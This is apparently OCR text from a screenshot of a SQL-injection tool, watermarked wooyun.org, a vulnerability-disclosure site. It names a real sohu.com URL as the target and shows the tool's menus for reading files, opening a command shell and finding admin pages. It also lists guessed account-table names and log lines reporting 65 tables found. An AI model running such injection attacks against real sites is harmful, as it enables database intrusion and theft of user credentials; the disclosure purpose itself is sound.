 Target: http://svip.club.sohu.com/learning/ceeonline/ques.php?item_id=444
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dbadmin
dbstudent
apwd
tbl_nguoidung
tbl_account
tb_useraccount
tbluseraccounts
Webmaster
cms_member
tusers
userstbl
tblclients
tbl_admins
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: Sondage
Table found: pc
Table found: ststaff
Total tables found: 65
www.wooyun.org